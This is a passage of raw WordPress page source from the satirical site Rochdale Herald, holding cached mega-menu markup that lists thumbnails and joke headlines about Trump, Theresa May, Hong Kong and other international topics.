title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\">Man that spent last month saying all lives matter furious at...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\">Trump tells reporters that he&#8217;s cured Megadeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2163;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Theresa May\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\">May gives Nigerian Prince sort code, account number and PIN in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Border Control detain drug using hate preacher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Border Control detain drug using hate preacher\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" title=\"Border Control detain drug using hate preacher\">Border Control detain drug using hate preacher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\">South African Scientist Discovers Free Non-Polluting Energy Source<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=679;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"US WWII veterans arrested after Trump bans anti-fascists\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"US WWII veterans arrested after Trump bans anti-fascists\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" title=\"US WWII veterans arrested after Trump bans anti-fascists\">US WWII veterans arrested after Trump bans anti-fascists<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Toxic Sign\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\">Trump gives a shot in the arm to 2020 Darwin Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump tests positive for IQ-19\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump tests positive for IQ-19\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" title=\"Donald Trump tests positive for IQ-19\">Donald Trump tests positive for IQ-19<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\">Donald Trump appoints Doogie Howser M.D. Coronavirus Czar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=676;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"China celebrates start of the year of the rat with a plague\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"China celebrates start of the year of the rat with a plague\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" title=\"China celebrates start of the year of the rat with a plague\">China celebrates start of the year of the rat with a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\">Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\">Pakistani woman sentenced to death for insulting Harry Potter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jeremy Hunt China\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\">You lot all look the same to me, Jeremy Hunt tells...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=681;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"England ready for Adelaide Ashes Test\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"England ready for Adelaide Ashes Test\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" title=\"England ready for Adelaide Ashes Test\">England ready for Adelaide Ashes Test<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pauline Hanson\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\">Australian MPs vote unanimously to make burka compulsory for Pauline Hanson<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\">Australia&#8217;s Immigration Minister calls for tougher toughness<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/img_9247-218x150.jpg\" 